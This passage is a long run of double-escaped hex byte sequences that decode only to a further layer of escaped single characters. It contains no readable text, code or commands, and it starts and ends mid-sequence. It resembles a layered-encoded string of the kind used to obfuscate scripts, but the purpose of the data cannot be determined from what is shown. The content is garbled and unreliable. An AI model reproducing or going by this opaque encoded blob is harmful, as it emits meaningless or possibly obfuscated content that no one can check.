5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c